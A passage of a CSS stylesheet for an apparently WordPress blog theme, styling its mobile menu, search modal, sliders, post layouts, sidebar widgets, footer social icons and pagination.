        -o-transition: none !important;
        -moz-transition: none !important;
    }
    .main-menu .navbar-collapse  .navigation > li:focus-within > ul,
    .main-menu .navbar-collapse  .navigation > li > ul > li:focus-within > ul {
      display: block;
    }
    .main-menu .navbar-collapse  .navigation > li > ul,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul {
        border-top: 1px solid rgba(72, 72, 72, 1) !important;
    }
    .main-menu .navbar-collapse  .navigation > li,
    .main-menu .navbar-collapse  .navigation > li > ul > li,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul > li {
        border-top: 1px solid rgb(72, 72, 72, 1) !important;
        border-bottom: none;
        opacity: 1 !important;
        top: 0px !important;
        left: 0px !important;
        visibility: visible !important;
    }
    .main-menu .navbar-collapse  .navigation > li:first-child {
        border: none;
    }
    .main-menu .navbar-collapse  .navigation > li > a,
    .main-menu .navbar-collapse  .navigation > li > ul > li > a,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul > li > a {
        padding: 10px 10px !important;
        line-height: 22px;
        color: #ffffff;
        background: #292929;
        text-align: left;
    }
    .main-menu .navbar-collapse  .navigation > li > a:hover,
    .main-menu .navbar-collapse  .navigation > li > a:active,
    .main-menu .navbar-collapse  .navigation > li > a:focus {
        background: #292929;
    }
    .main-menu .navbar-collapse  .navigation > li:hover > a,
    .main-menu .navbar-collapse  .navigation > li > ul > li:hover > a,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul > li:hover > a,
    .main-menu .navbar-collapse  .navigation > li.current > a,
    .main-menu .navbar-collapse  .navigation > li.current-menu-item > a {
        background: #292929;
        color: #ffffff !important;
    }
    .main-menu .navbar-collapse  .navigation li.dropdown .dropdown-btn,
    .header-style-two .nav-outer .btn-outer {
        display: block;
    }
    .main-menu .navbar-collapse  .navigation li.dropdown:after,
    .main-menu .navigation  li > ul:before,
    .main-slider .bordered-layer {
        display: none !important;
    }

}

/* menu-icon */
.menu-icon {
  margin-top: 37px;
}
.menu-icon a {
  font-size: 18px;
  color: #000;
  margin-left: 20px;
}
/*--------------------------------------------------------------

## SEARCH CSS

--------------------------------------------------------------*/

#search-modal {
  background-color: rgba(23,26,33,.95);
}
#search-modal .modal-dialog {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  border: none;
  outline: 0;
}
#search-modal .modal-dialog .modal-content {
  background: 0 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: none;
}
#search-modal .modal-dialog .modal-content form {
  width: 555px;
  position: relative;
}
#search-modal .modal-dialog .modal-content form input {
  width: 100%;
  font-size: 36px;
  border: none;
  border-bottom: 3px solid rgba(255,255,255,.1);
  background: 0 0;
  color: #fff;
  padding-bottom: 12px;
  padding-right: 40px;
}
#search-modal .modal-dialog .modal-content form input::-moz-placeholder {
  font-size: 35px;
}
#search-modal .modal-dialog .modal-content form input::placeholder {
  font-size: 35px;
}
#search-modal .modal-dialog .modal-content form .search-submit {
  position: absolute;
  right: 0;
  font-size: 0;
  background: 0 0;
  border: none;
  cursor: pointer;
  top: 0;
  text-indent: 32px;
  width: 0;
  height: 0;
}


/* offcanvas-menu */
.offcanvas-menu {
  position: fixed;
  right: 0;
  top: 0;
  background: #000;
  height: 100%;
  width: 300px;
  z-index: 9999;
  transform: translateX(100%);
  transition: .5s;
  padding: 30px;
  overflow-y: scroll;
}
.offcanvas-menu.active{
  transform: translateX(0);
}
.offcanvas-menu ul {
  position: relative;
}
.offcanvas-menu ul li {
  border-bottom: 1px solid #222;
  list-style: none;
}
.offcanvas-menu ul li a {
  display: block;
  color: #bcbcbc;
  padding: 10px 0;
  font-size: 14px;
}
.offcanvas-menu ul li:hover a {
  color: #fff;
}
.offcanvas-menu .menu-close i {
  font-size: 24px;
  color: #bcbcbc;
  padding: 0;
  cursor: pointer;
}
.menu-close {
  margin-bottom: 35px;
  display: block;
}
.side-social {
  margin-top: 40px;
  margin-bottom: 40px;
}
.side-social a {
  color: #666;
  font-size: 14px;
  margin-right: 12px;
}
.side-social a:hover{
  color: #fff;
}
.offcanvas-overly {
  position: fixed;
  left: 0;
  height: 100%;
  top: 0;
  width: 100%;
  background: #000;
  z-index: -1;
  opacity: 0;
  transition: .5s;
}
.offcanvas-overly.active{
  opacity: .6;
  z-index: 9;
}
.offcanvas-menu .widget-title{
  color:#fff!important;
  border-bottom: 1px solid #222 !important;
}
.widget-title.side-post-title h5 {
  color: #fff;
}
.side-post-thumb a img {
  width: 100%;
}
.side-post-content h6 {
  color: #bcbcbc;
  line-height: 20px !important;
}
.side-post-content h6:hover a{
  color: #fff;
}
.side-post .video-post-wrapper {
  width: 100%;
}
.offcanvas-menu .widget {
    background: none;
    padding: 15px 0;
}
.offcanvas-menu ul li {
    border-top: 1px solid #222!important;
    list-style: none;
    padding: 5px 0!important;
}
/*--------------------------------------------------------------

## Main Banner CSS

--------------------------------------------------------------*/
.slider-two-area {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 30px;
}
.single-slider {
  height: 545px;
  background-position: center center;
  background-size: cover;
}
.slider-content {
  width: 435px;
  height: 100%;
  position: relative;
  z-index: 2;
}
.slider-content::before {
  content: "";
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: .6;
  z-index: -1;
}
.slider-title {
  padding-top: 85px;
}
.slider-title h1 {
  font-size: 36px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 10px;
}
.slider-text span {
  font-size: 13px;
  opacity: .6;
  margin-bottom: 20px;
  color: #fff;
  display: inline-block;
}
.slider-text p {
  line-height: 28px;
  font-size: 16px;
  letter-spacing: 1px;
  color: #fff;
  margin-bottom: 45px;
}

/* slider-tow-area */
.slider-two-content{
  position: relative;
  z-index: 100;
}
.slider-two-height{
  height: 665px;
  background-position: center center;
  background-size: cover;
}
.slider-two-title h1 {
  font-size: 48px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 10px;
  line-height: 1.3;
}
.slider-two-text {
  margin-bottom: 60px;
}
.slider-two-text span, 
.slider-two-text span a {
  font-size: 14px;
  color: #fff;
  margin-right: 5px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.slider-two-text span i{
  margin-right: 5px;
}
.slider-two-btn a {
  background: #e81414;
  font-size: 16px;
  text-transform: uppercase;
  padding: 17px 35px;
  line-height: 1;
  color: #fff;
}
.slider-two-btn a:hover{
  color: #fff;
  opacity: 0.7;
}

/* slider-two-activation */

.slider-two-active .slick-arrow {
  position: absolute;
  top: 50%;
  left: 85px;
  transform: translateY(-50%);
  background: none;
  padding: 0;
  font-size: 24px;
  height: 50px;
  width: 40px;
  border: 1px solid #c7c8ca;
  color: #c7c8ca;
  text-align: center;
  line-height: 50px;
  transition: all .3s;
  cursor: pointer;
  z-index: 99;
}
.slider-two-active .slick-arrow:hover{
  border: 1px solid #c7c8ca;
  color: #c7c8ca;
}
.slider-two-active .slick-arrow.slick-next {
  right: 85px;
  left: auto;
}
.slider-two-active .slick-dots {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 30px;
}
.slider-two-active .slick-dots li {
  display: inline-block;
  line-height: 0;
}
.slider-two-active .slick-dots li.slick-active button{
  background: #fff;
}
.slider-two-active .slick-dots li button {
  text-indent: -99999px;
  border: 0;
  margin: 0 5px;
  padding: 0;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  background: #959698;
}
.align-items-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.d-flex {
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
.overley {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 0;
}

/*--------------------------------------------------------------
# Promo-area
--------------------------------------------------------------*/
/* fetures top */
.fetures-top{
  padding: 30px 0;
  margin: 30px 0;
}

.thumb-img-width img{
  width: 120px;
  height: auto;
}
.fetures-top{
  border-bottom: 1px solid #eff0f3;
}
.fetures-top-content h6 {
  font-size: 18px;
  line-height: 28px;
  margin: 0;
  padding-right: 25px;
}
.fetures-top-content span {
  position: relative;
  color: #626a70;
  text-decoration: none;
  font-size: 12px;
  letter-spacing: 1px;
  font-weight: 500;
  text-transform: uppercase;
}

/* fetures area */
.fretures-top-wrap {
  text-align: left;
  float: left;
  vertical-align: middle;
  display: table-cell;
  margin-bottom: 20px;
}
.fetures-top .post-thumb {
  width: 120px;
  float: left;
}
.fetures-top .post-thumb figure{
  margin:0;
}
.post-content.fetures-top-content {
  padding: 15px;
  display: table;
  height: 120px;
  vertical-align: middle;
}



/*================================================
## POST STYLE CSS
=================================================*/
.post-wrapper{
  position: relative;
  background: #ffffff;
  overflow: hidden;
}
.site-content article:nth-child(odd) > .post-wrapper:before{
  background: #38b7ea;
  height: 100%;
  width: 100%;
  z-index: -1;
  position: absolute;
  bottom: -15px;
  content: '';
}
.site-content article:nth-child(even) > .post-wrapper:before{
  background: #ff7473;
  height: 100%;
  width: 100%;
  z-index: -1;
  position: absolute;
  bottom: -15px;
  content: '';
}

.post-content-wrapper{
  margin: 0 32px;
  text-align: center;
}
.post-content-wrapper .post-content {
    text-align: left;
}
.post-header {
    color: #626a70;
    padding: 28px 0;
}
.post-header .post-category,
.post-header .post-tag,
.post-header time {
    display: inline-block;
}
.post-header .post-tag a{
    text-transform: uppercase;
    font-size: 12px;
    padding: 2px 7px;
    margin: 0 6px;
    color: #626a70;
}

.post-header .post-category{
  color: #626a70;
  font-size: 15px;
  text-transform: uppercase;
}
.site-content article:nth-child(odd) .post-header .post-category{
  color: #38b7ea;
}
.site-content article:nth-child(even) .post-header .post-category{
  color: #ff7473;
}
.post-title h1,
.post-title h2 {
    margin: 15px 0;
    font-weight: 400;
    color: #212121;
}
.post-content p{
    font-weight: 400;
    line-height: 35px;
    color: #757575;
}

.post-footer{
  padding: 35px 0;
}
.btn-more{
  border-radius: 0;
  padding: 10px 34px;
  background: #e81414;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
}
.btn-more:hover {
  text-decoration: none;
  opacity: 0.7;
  color: #ffffff;
}
.post-comment {
    list-style-type: none;
    display: inline;
}
.post-tag i,
.entry-meta i,
.post-comment i{
  font-size: 14px;
}
.post-tag,
.entry-meta span a,
.post-comment span{
    position: relative;
    margin-left: 15px;
    color: #626a70;
    text-decoration: none;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 500;
    text-transform: uppercase;
}
.post-comment span a{
  color: #626a70;
}
.post-comment span i {
    font-size: 20px;
}
.post-order{
  margin-top:20px;
}
.post-wrapper ul {
    margin: 0 0 15px;
    padding: 0 0 0 18px;
    font-size: 18px;
}
.post-wrapper ol li,
.post-wrapper ul li {
    position: relative;
    margin: 8px 0;
    line-height: 30px;
}
.post-wrapper ol{
  margin: 0 0 15px;
  padding: 0 0 0 18px;
}

/*========================================================
## SINGLE PAGE
==========================================================*/
.left-col figure {
    height: 540px;
}

.right-col figure {
    height: 250px;
    overflow: hidden;
}

.right-col {
    margin-bottom: 30px;
}

.right-col:nth-child(2) {
    margin-bottom: 0;
}

/*========================================================
## ARCHIVE PAGE
==========================================================*/
.archive .page-title{
  margin: 0;
  font-size: 25px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.2;
  color: #2f3235;
}
.archive .archive-heading-wrapper{
  max-width: 100%;
  width: 100%;
  background: #fff;
  margin: 0;
  padding: 20px;
  text-align: center;
}
.archive .page-title,
.archive .archive-heading-wrapper i{
  display: inline;
}
.archive .archive-heading-wrapper i{
  padding: 0 20px;
  color: #3fbaeb;
}
/*--------------------------------------------------------------

## Main Index

--------------------------------------------------------------*/

.reletive {
    position: relative;
}

.left-sidebar #primary {
    float:right;
}
.no-sidebar .content-area{
    width:100%;
}

#secondary {
    float: right;
    max-width: 100%;
}

.shree-post-wrapper {
    overflow: hidden;
    padding-bottom: 40px;
}

.post-meta-wrapper {
    color: #333;
    text-align: left;
    margin-bottom: 20px;
}


.entry-header {
    padding: 25px 0 0 0;
}

.cat-links a {
    color: #ea9920;
    display: inline-block;
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: capitalize;
    text-align: center;
}

.entry-header h2.entry-title {
    margin: 0;
    padding-top: 2px;
}

.entry-header h2.entry-title a {
    font-size: 25px;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1.5;
    color: #111111;
}
.entry-header h2.entry-title a:hover {
    color: #5a5a5a;
}
.entry-header h2.entry-title a em {
    font-weight: 300;
    font-style: italic;
}

.entry-header .author-date {
    padding-top: 10px;
    padding-bottom: 0;
    display: inline-block;
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: 2px;
}

.entry-header .author-date span.author {
    text-transform: capitalize;
}

.entry-header h1.entry-title {
    margin: 10px 0 0 0;
}
.single .entry-header h1.entry-title{
    font-size: 25px;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1.5;
    color: #111111;
}
.entry-header h1.entry-title em{
    font-style: italic;
    font-weight: 300;
}
.entry-img {
    margin: 18px 0 23px 0;
    padding: 0 30px;
}

.read-more {
    display: block;
    margin: 30px 0;
    text-align: center;
}

.entry-footer .more-area a {
    display: inline-block;
    border: 1px solid #e4e4e4;
    border-radius: 1px;
    box-sizing: border-box;
    padding: 10px 24px;
    color: #868686;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    line-height: 1.3;
}

.entry-footer a:hover {
    background: #292929;
    color: #FFF;
}

section.error-404.not-found {
    text-align: center;
    padding: 100px 0;
    overflow: hidden;
}
section.error-404.not-found p{
  margin-bottom: 20px;
}


section.error-404.not-found  .btn-back{
    border: 1px solid #626a70;
    border-radius: 30px;
    padding: 10px 34px;
    background: #ffffff;
    color: #626a70;
    transition: all 0.2s ease-in-out;
}
section.error-404.not-found  .btn-back:hover {
    background: #212121;
    border-color: #212121;
    color: #ffffff;
    text-decoration: none;
}
/*--------------------------------------------------------------

# Search Result

--------------------------------------------------------------*/
.search-results h3.page-title{
  padding: 30px 0;
}
.search-results .post-content{
  padding-bottom: 15px;
}
section.no-results {
    text-align: center;
    padding: 100px 0;
    overflow: hidden;
}
section.no-results p{
  margin-bottom: 20px;
}
section.no-results input[type='search'],
section.no-results input[type='submit']{
  border-radius: 0;
  height: 45px;
}
section.no-results input[type='submit'] {
  margin-left: -5px;
  margin-top: -2px;
}
/*--------------------------------------------------------------

# Widgets

--------------------------------------------------------------*/

.widget {
    background: #fff;
    margin: 0 0 1.5em;
    padding:30px;
}

.widget .widget-title {
    margin-bottom: 30px;
    position: relative;
    font-size: 22px;
    line-height: 1.7;
    font-weight: 500;
    color: #112433;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.widget ul li {
  position: relative;
  border-top: 1px solid #e9e9e9;
  padding: 15px 0;
  overflow: hidden;
}

.widget ul li a {
  display: block;
  font-size: 15px;
  color: #626a70;
  position: relative;
}

.widget ul li:first-child {
    border-top: 0;
    padding-top: 0;
}

#secondary .widget_nav_menu ul.sub-menu {
    padding: 15px 0 0 20px;
}



/*================================================ 
#Author Widget CSS 
==================================================*/
figure.author {
    padding: 50px 30px 0 30px;
}
figure.author img {
    width: 100px;
    height: 100px;
    margin: 0 auto;
    border-radius: 50%;
    overflow: hidden;
    clear: both;
    display: inline-block;
}
.author-widget h2 {
    display: inline-block;
    border: 0!important;
    background: transparent!important;
}
.author-widget p{
  color: #626a70;
    display: block;
    font-size: 15px;
}
.author-widget .socials {
    padding: 0 15px 50px 15px;
}
.widget.author-widget ul li {
    padding: 0!important;
    border: 0!important;
}

.widget.author-widget ul li a {
    padding: 0;
}

.widget.author-widget {
    text-align: center;
}

.widget ul.socials {
    display: inline-flex;
}

.widget ul.socials li {
    margin-right: 5px;
    margin-top: 10px;
}
.widget ul.socials li::before {
    content: initial;
}
.author-widget .widget p {
    margin-bottom: 0px;
}

.author-widget ul.socials li a i {
    font-size: 14px;
    padding: 10px;
    transition: color 0.3s ease-in-out 0s;
    vertical-align: middle;
    line-height: 12px;
    color: #68686d;
    display: inline-block;
    width: 32px;
    height: 32px;
    border: 1px solid #d9d9d9;
    border-radius: 50%;
}

.author-widget ul.socials li a i:hover {
    background: #292929;
    color: #fff;
}

/*===============================================
 WidGET SEARCH CSS 
=================================================*/
.widget_search  {
    padding: 30px;
}
.widget_search form  {
    position: relative;
}

.widget_search form input[type="search"]{
  border-radius:0;
}
.widget_search form input[type="submit"] {
position: absolute;
    top: 0;
    right: 0px;
    padding: 16px 20px;
    border-radius: 0;
    border: 0;
    background: #e81414;
    color: #fff;
}
/*================================================ 
#RECENT COMMENT WIDGET CSS 
==================================================*/
/*.widget.widget_categories ul li a:after {
    background: #38b7ea;
    position: absolute;
    content: '';
    top: calc(50% - 4px);
    right: 22px;
    height: 8px;
    width: 8px;
    background: #626a70;
    border-radius: 8px;
}
.widget.widget_categories ul li:nth-child(odd) > a:after{
  background: #38b7ea;
}
.widget.widget_categories ul li:nth-child(even) > a:after{
  background: #ff7473;
}
.widget.widget_categories ul li:nth-child(3n+0) > a:after{
  background: #ffc952;
}*/

/*================================================ 
#RECENT COMMENT WIDGET CSS 
==================================================*/
.widget .textwidget{
    border-top: 1px dotted #e9e9e9;
    padding: 15px 30px;
    display: block;
    font-size: 15px;
    color: #626a70;
}
/*================================================ 
#FEATURED POST WIDGET CSS 
==================================================*/

.widget .featured-posts-block {
    padding: 15px 0;
    overflow: hidden
}
.widget .featured-posts-block:first-child{
  padding-top: 0;
}
.widget .featured-post-thumbnai {
    width: 100px;
    height: auto;
    object-fit: cover;
    float: left;
    margin-bottom: 0px;
    overflow: hidden;
}
.widget .featured-posts-block .featured-post-thumbnai:hover img {
    opacity: 0.7 !important;
}
.widget .featured-post-content {
    padding-left: 115px;
}

.widget .featured-post-title a {
  font-size: 18px;
  line-height: 24px;
  font-weight: 400;
  margin: 2px 0 2px 0;
  color: #626a70;
}
.widget .featured-post-content span{
  float: left;
  color: #626a70;
  text-decoration: none;
  font-size: 12px;
  letter-spacing: 1px;
  font-weight: 500;
  text-transform: uppercase;
}
.widget .featured-post-content span i{
margin-top: 2px;
    font-size: 14px;
    padding-right: 5px;
    float: left;
    color: #38b7ea;
    font-weight: 500;
}

/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}

.top-footer .widget {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding:0;
}
.top-footer .widget p{
  color: #fff;
}
.top-footer  .widget li::before {
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 16px;
    left: 3px;
    position: absolute;
    top: 15px;
    color: #fff;
}
.top-footer .widget ul li {
    border-top: 0;
    padding: 15px;
}
.top-footer .widget .widget-title {
  margin: 0;
  position: relative;
  padding: 15px 0;
  border-bottom: 0;
  font-size: 22px;
  line-height: 1.7;
  background: transparent;
  color: #fff;
}
.top-footer .widget ul li a {
    color: #fff;
}
.top-footer .widget .textwidget{
  padding: 0;
  border: 0; 
}
.top-footer .widget .featured-posts-block{
  padding-left: 0;
  padding-right: 0;
}
.widget .featured-posts-block:last-child{
  border:0;
  padding-bottom: 15px;
}
.top-footer .widget .featured-post-content span,
.top-footer .widget .featured-post-title a{
  color: #eaeaea;
}

/* All Post Css */

.post .entry-img,
.page .entry-img,
.search .product .entry-img {
    padding: 0px;
    margin-top: 0px;
}

.post .entry-img,
.post .entry-img img,
.search article.page .entry-img,
.search article.page .entry-img img,
.search article.product .entry-img,
.search article.product .entry-img img {
    float: left;
}

.post .entry-img img,
.search .page .entry-img img,
.search .product .entry-img img {
    margin-right: 20px;
}

.post .detail-wrap .entry-title,
.search .page .detail-wrap .entry-title,
.search .product .detail-wrap .entry-title {
    clear: none;
}

.post .detail-wrap .entry-header,
.post .detail-wrap .entry-content,
.page .detail-wrap .entry-header,
.page .detail-wrap .entry-content,
.search .page .detail-wrap .entry-header,
.search .page .detail-wrap .entry-content,
.search .product .detail-wrap .entry-header,
.search .product .detail-wrap .entry-content {
    text-align: left;
    padding: 0px;
}

.post .detail-wrap .entry-header h2.entry-title a,
.search .page .detail-wrap .entry-header h2.entry-title a,
.search .product .detail-wrap .entry-header h2.entry-title a {
    font-size: 20px;
}

.search .authorinfo {
    padding-top: 20px;
}

.search .authorinfo .entry-meta,
.search .authorinfo .entry-meta a {
    color: #333;
}

#secondary form input[type="search"],
#secondary .search-form label {
    width: 100%;
    font-weight: normal;
}

/*========================================================
## navigation
==========================================================*/
.navigation.posts-navigation {
    font-size: 14px;
    float: left;
    width: 100%;
    clear: both;
    padding: 20px 0;
}
.navigation.post-navigation {
    font-size: 14px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    float: left;
    width: 100%;
    clear: both;
    padding: 20px 0;
}
.nav-links .nav-previous a, 
.nav-links .nav-next a{
  background: #e81414;
  border: 1px solid #e81414;
  border-radius: 0;
  padding: 10px 35px;
  font-size: 15px;
  color: #fff;
  font-size: 14px;
}

.nav-links .nav-previous,
.nav-links .nav-previous a {
    float: left;
}

.nav-links .nav-previous {
    margin-bottom: 5px;
}

.nav-links .nav-next,
.nav-links .nav-next a {
    float: right;
}
.nav-links .nav-previous,
.nav-links .nav-next{
    position:relative;
}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover{
  opacity: 0.5;
  color: #ffffff;
  text-decoration: none;
}

/*========================================================
##Related Posts
==========================================================*/
.post-related h4 {
    margin: 20px 0;
    float: left;
    width: 100%;
}
.related-wrapper {
    position: relative;
    background: #ffffff;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.05);
    padding: 6px;
    margin-bottom: 20px;
    text-align: left;
}
.related-wrapper-content{
    position: absolute;
    z-index: 2;
    padding: 22px 30px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background-color: rgba(0, 0, 0, 0.3);
}

.related-wrapper a:hover .related-wrapper-content{
    background-color: rgba(0, 0, 0, 0.6);
    transition: background-color 0.2s ease-in-out;
}
.related-wrapper h2{
  color: #fff;
  font-size: 20px;
  line-height: 30px;
}
.related-wrapper .category-tag{
  color: #ffffff;
  border-color: #ffffff;
  display: inline-block;
  border-width: 1px;
  border-style: solid;
  border-radius: 10px;
  padding: 1px 8px;
  font-size: 12px;
  text-transform: uppercase;
}
.related-wrapper .post-date{
  position: absolute;
    bottom: 22px;
    left: 30px;
    color: #f5f8f9;
    font-size: 15px;
}
.related-wrapper figure{
  margin: 0;
}
.related-wrapper img{
    width: 100%;
}
.no-feature-image .related-wrapper-content {
    position: relative;
    z-index: 2;
    padding: 22px 30px;
    width: calc(100%);
    height: calc(100%);
    background-color: transparent;
    min-height: 195px;
}
.related-wrapper.no-feature-image .post-date,
.related-wrapper.no-feature-image .category-tagt,
.related-wrapper.no-feature-image h2{
  color: #757575;
}
.related-wrapper.no-feature-image .category-tag{
  border-color: #cccccc;
  color: #757575;
}
.related-wrapper.no-feature-image a:hover .related-wrapper-content{
  background: #efefef;
}

/*================================================================ 
#Footer starts 
==================================================================*/
.top-footer{
  padding:20px 0;
}
.top-footer-widget {
    background: #3a3a3a;
    padding-bottom: 0px;
}

.footer-social,
.site-footer,
.site-info {
    float: left;
    width: 100%;
}

.site-info {
    padding: 30px 0;
    text-align: center;
    color: #fff;
    background: #333;
    font-size: 15px;
}
.site-info a {
    color: #fff;
    border-radius: 5px;
    height: 40px;
    width: 40px;
}

.footer-social {
    text-align: center;
    padding-top: 20px;
}

.footer-social .social-menu-wrap {
    position: relative;
}

.footer-social .social-menu-wrap:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #303030;
    display: block;
    position: absolute;
    top: 42%;
}

.footer-social .social-menu-wrap .menu {
    display: inline-block;
    width: auto;
    padding: 0px 20px;
    margin: 0px;
}

.copyright-text {
    text-align: left;
}

.credit-text {
    text-align: right;
}

.widget_calendar caption {
    background: #787878;
    color: #ffffff;
    padding: 5px;
    text-align: center;
}

.widget.widget_calendar td,
.widget.widget_calendar th {
    border: 1px solid #787878;
    padding: 5px;
    text-align: center;
}

.widget.widget_calendar #today {
    background: #787878;
    color: #ffffff;
}


/* Footer links */
.social-menu-wrap {
    text-align: center;
}

.social-menu-wrap .menu {
    list-style: none;
    position: relative;
    display: inline-block;
    text-align: center;
}

.social-menu-wrap .menu ul {
    display: inline-block;
}

.footer-social .social-menu-wrap .menu {
    background: #202020;
    padding: 0px 20px;
}

.social-menu-wrap .menu a {
    font-size: 0;
    margin-left: 14px;
}

.social-menu-wrap .menu li,
.social-menu-wrap .menu li a {
    float: left;
}

.social-menu-wrap .menu li {
    border-top: 0px;
}

.social-menu-wrap .menu li {
    padding: 0;
}

.social-menu-wrap .menu a {
    width: 27px;
    height: 27px;
    border-radius: 50%;
    border: 1px solid #303030;
    text-align: center;
    margin-left: 14px;
    background: #303030;
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
}

.social-menu-wrap .menu li:first-child a {
    margin-left: 0px;
}

.social-menu-wrap .menu a[href*="facebook.com"]:before,
.social-menu-wrap .menu a[href*="twitter.com"]:before,
.social-menu-wrap .menu a[href*="instagram.com"]:before,
.social-menu-wrap .menu a[href*="pinterest.com"]:before,
.social-menu-wrap .menu a[href*="plus.google.com"]:before,
.social-menu-wrap .menu a[href*="youtube.com"]:before,
.social-menu-wrap .menu a[href*="linkedin.com"]:before {
    font-family: "FontAwesome";
    text-align: center;
    display: inline-block;
    font-size: 13px;
    color: #fff;
    line-height: 27px;
    width: 100%;
}

.social-menu-wrap .menu a[href*="facebook.com"]:hover,
.social-menu-wrap .menu a[href*="twitter.com"]:hover,
.social-menu-wrap .menu a[href*="instagram.com"]:hover,
.social-menu-wrap .menu a[href*="pinterest.com"]:hover,
.social-menu-wrap .menu a[href*="plus.google.com"]:hover,
.social-menu-wrap .menu a[href*="youtube.com"]:hover,
.social-menu-wrap .menu a[href*="linkedin.com"]:hover {
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
}

.social-menu-wrap .menu a[href*="facebook.com"]:hover:before,
.social-menu-wrap .menu a[href*="twitter.com"]:hover:before,
.social-menu-wrap .menu a[href*="instagram.com"]:hover:before,
.social-menu-wrap .menu a[href*="pinterest.com"]:hover:before,
.social-menu-wrap .menu a[href*="plus.google.com"]:hover:before,
.social-menu-wrap .menu a[href*="youtube.com"]:hover:before,
.social-menu-wrap .menu a[href*="linkedin.com"]:hover:before {
    color: #fff;
}

.social-menu-wrap .menu a[href*="facebook.com"]:hover {
    background: #5a7ec8;
    border: 1px solid #5a7ec8;
}

.social-menu-wrap .menu a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-menu-wrap .menu a[href*="twitter.com"]:hover {
    background: #00aced;
    border: 1px solid #00aced;
}

.social-menu-wrap .menu a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-menu-wrap .menu a[href*="instagram.com"]:hover {
    background: #8245BC;
    border: 1px solid #8245BC;
}

.social-menu-wrap .menu a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-menu-wrap .menu a[href*="pinterest.com"]:hover {
    background: #CB2125;
    border: 1px solid #CB2125;
}

.social-menu-wrap .menu a[href*="pinterest.com"]:before {
    content: "\f231";
}

.social-menu-wrap .menu a[href*="plus.google.com"]:hover {
    background: #E12F2F;
    border: 1px solid #E12F2F;
}

.social-menu-wrap .menu a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.social-menu-wrap .menu a[href*="youtube.com"]:hover {
    background: #bb0000;
    border: 1px solid #bb0000;
}

.social-menu-wrap .menu a[href*="youtube.com"]:before {
    content: "\f04b";
}

.social-menu-wrap .menu a[href*="linkedin.com"]:hover {
    background: #007bb6;
    border: 1px solid #007bb6;
}

.social-menu-wrap .menu a[href*="linkedin.com"]:before {
    content: "\f0e1";
}




/* Footer social links  ends */

/*---------------------------------------------------
*   Go to Top
*   ----------------------------------------------------- */
.scrolltop {
    display: none;
    position: fixed;
    bottom: 15px;
    right: 15px;
    padding: 0;
    font-size: 26px;
    margin-bottom: 12px;
    background: #333;
    text-align: center;
}
.scrolltop i{
    color:#fff;
}
.scrolltop:hover{
    color: #ddd
}
.activetop{
    display: block;
}

/*========================================== 
##Pagination 
============================================*/
.pagination {
    width: 100%;
}

.pagination .page-numbers,
.pagination .page-numbers.next,
.pagination .page-numbers.previous {
    border: 0;
    background: #ffffff;
    color: #626a70;
    font-size: 14px;
    line-height: 1;
    padding: 5px 10px;
}

.pagination .page-numbers.next,
.pagination .page-numbers.previous {
    padding: 5px 10px;
}

.pagination .page-numbers,
.pagination .page-numbers.next,
.pagination .page-numbers.previous,
.pagination .page-numbers:hover,
.pagination .page-numbers.next:hover,
.pagination .page-numbers.previous:hover {
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

.pagination .page-numbers:hover,
.pagination .page-numbers.next:hover,
.pagination .page-numbers.previous:hover,
.pagination .page-numbers.current {
    background: #626a70;
    color: #fff;
}


/* Content */

.page .site-main,
.site-main.boxed {
    display:inline-block;
    width:100%;
}

/*--------------------------------------------------------------

## Grid Layout Style

--------------------------------------------------------------*/

#main article.post {
    float: left;
    width: 100%;
}

#main article.grid {
    width: 50%;
    padding: 0 10px;
    display: inline-block;
    float: none;
    margin-left: -3px;
    vertical-align: top;
}

#main article.grid.post {
    border: 0;
}

